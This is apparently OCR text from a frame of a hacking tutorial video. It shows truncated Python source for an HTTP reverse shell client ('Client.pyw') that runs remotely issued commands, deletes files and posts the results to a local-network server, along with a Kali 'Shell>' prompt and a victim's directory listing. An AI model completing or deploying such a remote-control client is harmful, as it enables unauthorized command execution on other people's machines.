 Client.pyw - C:\Users\Mayur\Desktop\Client.pyw (2.7.15)
File Edit Format Run Options Window Help
else:
code,directory = command.split(' '
if directory == "Desktop":#here we
os.chdir('C:\\Users\\'+usernam
r=requests.post("http://192.16
else:
os.chdir(directory) # changing
r=requests.post("http://192.16
elif 'remove' in command:
if len(command)<=5:
r=requests.post("http://192.168.20
else:
code,filename = command.split(' ')
if os.path.exists(filename):
os.remove(filename)
else:
r=requests.post("http://192.16
else:
CMD = subprocess.Popen(command,stdin=
post_response = requests.post(url='htt
post_response = requests.post(url='htt
time.sleep(1)
#that's it here we done Client.py python scrip
Ln: 90 Col: 27
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Terminal Sun 20:48 1
Learn Hacking To Stay Secure
root@kali: ~/Desktop
File Edit View Search Terminal Help
Follow Me On
/mightyghosthack
/mightyghosthack
/mighty_ghost_hack
18-03-2019 06:18 <DIR> .
18-03-2019 06:18 <DIR> ..
07-02-2019 11:51 <DIR> batteryMonitor
02-03-2019 20:31 <DIR> BlogSpot-Node-WebApp
18-03-2019 06:10 5,300 Client.pyw
03-03-2019 21:22 <DIR> django_project
01-03-2019 22:21 <DIR> Final NLTK with key bind
25-03-2018 18:43 1,186 GTAVLauncher.exe - Shortcut.lnk
16-03-2019 19:11 <DIR> HTTP-Reverse-Shell-master
17-03-2019 19:01 <DIR> Java Codes
16-03-2019 19:05 <DIR> New folder
18-01-2019 14:09 <DIR> New folder (2)
17-03-2019 18:46 <DIR> New folder (3)
15-06-2018 09:43 1,297 Restart.lnk
01-12-2018 16:23 1,287 ShutdownPc.lnk
11-01-2018 02:25 1,001 Start Tor Browser.lnk
11-01-2019 21:41 <DIR> Subscriber Counter Widget
5 File(s) 10,071 bytes
12 Dir(s) 10,193,059,840 bytes free
192.168.208.1 - - [17/Mar/2019 20:48:42] "POST / HTTP/1.1" 200 -
Shell>
Mighty Ghost Hack
To return to your computer, press Ctrl+Alt.
ENG 06:18 AM